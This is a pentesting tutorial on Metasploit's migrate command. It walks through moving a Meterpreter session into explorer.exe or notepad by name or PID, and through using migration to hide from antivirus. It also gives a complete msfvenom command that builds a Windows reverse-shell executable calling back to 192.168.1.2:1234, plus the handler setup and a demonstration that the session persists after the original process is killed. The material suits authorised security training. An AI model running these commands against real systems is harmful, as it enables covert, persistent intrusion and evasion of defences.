Metasploit for Pentester: Migrate
In the continuation in this series of articles dedicated to the Metasploit Framework to provide an appropriate resource for Penetration Testers so that they can use the variety of the features present in the Metasploit Framework to the maximum extent. In this article, we will be talking about the migrate command and its functionalities.
Table of Content
- Introduction
- Migration with Process Name
- Migration with Process ID
- Generating Prepend Migrate Payload
- Persistence with Prepend Migrate
- Conclusion
Introduction
Before jumping right into the migrate command and its options, we must first state that migrate acts as a post-exploitation module. It can be used only after successfully exploiting a machine. In the demonstration provided, we exploited a Windows Machine and then used the migrate command on the processes running on that machine. Once we successfully exploited the machine and achieved a Meterpreter session, we used the Migrate command to transfer the process where the exploit was running to a different process.
The reason for migrating from one process to another can be stated below.
- Stability: Exploits and Payloads that provide the session often remain unstable compared to basic processes developed for the target. Consequently, migrating to stable processes provides a more reliable connection.
- Cloaking: Antivirus Software or other Defensive Software often scans for malicious files. Therefore, Cloaking or Hiding the malicious process helps avoid detection.
- Compatibility: During exploitation, it is possible that the payload was designed for a 64-bit Architecture, while the session obtained belongs to an Operating System running on 86-bit Architecture. Thus, the Migrate command helps shift the process to a native environment and ensures compatibility.
Now that we have a basic understanding of the migrate command and the situations where migration proves useful, let’s explore the command options. To understand the various options, we can run migrate with the -h option and view the help section, as shown in the image. In the help menu, we find the choice to provide the PID of the process we want to migrate, use the -P option for the target PID, -N to specify the Name of the process, and -t for setting the timeout.
migrate -h

Migration with Process Name
We will begin with the Migration based on the Name of the process. Usually, users apply migrate in collaboration with the Process ID. However, as we deduced from the Help section, an option is available that assists with migration using the name of the process.
To demonstrate this, we will migrate the payload that we used to get the session on the target machine into the Explorer.exe process. We observe that the payload raj.exe is currently running on the machine with the Process ID of 7088. Keep this in mind because, when we migrate it, we can verify the successful migration based on this PID.

We already know that the Explorer Process runs by default on Windows-based machines and manages the Display Management, Taskbar, and Start Menu. As a result, this process runs until the machine powers off. This characteristic makes Explorer an ideal candidate for migrating the payload. We run the migrate command with the -N option followed by the process name. Subsequently, we observe in the image that the payload process raj.exe with PID 7088 successfully migrated to the Explorer Process with PID 5200.
migrate -N explorer.exe

To perform a quick check on our payload process, we again run the ps command with grep to search for a process named raj.exe. However, we observe that the process was not found because it migrated successfully to the Explorer process.
ps | grep raj.exe

Migration with Process ID

Moving onto the demonstration of the method that most of the Penetration Testes are familiar with. As they have used the migrate in to perform the migration of a process using the PID. To demonstrate, we will take the notepad process running on the target machine with the PID 3556. This is just a random example, the method can be applied to any of the processes or even the payload process as shown earlier.

Now, again we can check the process that we are targeting with the help of the ps command. This process can be streamlined with the help of grep as it will show the process of interest. We see that we have the process with the PID 3556. We will use the migrate command and followed by the process ID of the targeted process. And we can see that the process was successfully migrated.
ps | grep notepad
migrate 3556
Generating Prepend Migrate Payload
Earlier we talked about how the Explorer process is the ideal process for migrating the payload process. We can arrange this while creating the payload itself with the help of msfvenom. This will create the payload of your choice with the prependmigrate option. From the image and the command provided below, we can see that we are creating a payload targeting the Windows machine and generating a reverse shell back to the IP Address 192.168.1.2 and port 1234. But we also provide that the malicious process should migrate to the Explorer process. At last, we are stating that this payload should be generated into an executable file for the target to run.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.2 lport=1234 prependmigrateprocess=explorer.exe prependmigrate=true -f exe > shell.exe

Persistence with Prepend Migrate
Finally, we are going to migrate the malicious process to a safe already running process, and then we will try to kill the process to see if it is possible to create a Persistence with this type of migration. This will help us with the life of the session that we have generated. Suppose that target, can be the user or any protection software suspects that there is a malicious process present on the machine, it can try to terminate the particular process.
If we migrate the process, we can retain the session and maintain the access we require. Using the payload we previously generated with MSFVenom, we gained a session on the target machine. Additionally, we required a listener to capture the reverse shell generated from the payload’s execution on the machine. We set all the parameters configured during payload creation. As soon as we established a session, we noticed that the shell process was created with PID 8064. We tried killing the process, and even after termination, the session remained active. This demonstrated a persistent meterpreter session on the target machine.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.2
set lport 1234
set prependmigrateprocess explorer.exe
set prependmigrate true
exploit
ps | grep shell.exe
kill 8064
sysinfo

Conclusion
To conclude, we would like to point out that Metasploit is full of various small utilities that any Penetration Tester could use during their assessment. However, the depth of the different tasks that these utilities can perform is much more than what we use them for. Hence, we wrote this article to introduce the workings of the migrate command from the Metasploit Framework.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn